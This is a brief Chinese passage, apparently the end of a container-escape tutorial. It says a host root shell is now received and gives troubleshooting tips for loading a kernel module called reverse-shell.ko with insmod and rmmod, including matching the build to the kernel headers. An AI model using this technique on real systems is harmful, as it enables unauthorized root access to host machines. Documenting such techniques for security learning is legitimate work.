
这时候就可以收到一个宿主机的root shell了
注意
- 提示
insmod error: inserting './xxxx.ko': -1 Invalid module format一定是没有用对应kernel版本的make来编译- 比如说我linux kernel版本是3.10.0-1160.45.1.el7.x86_64,那就得使用/usr/src/kernels/3.10.0-1160.45.1.el7.x86_64/
- 提示
insmod: ERROR: could not insert module reverse-shell.ko: File exists是因为之前装过同名的mod了,可以使用rmmod reverse-shell.ko来卸载掉
REF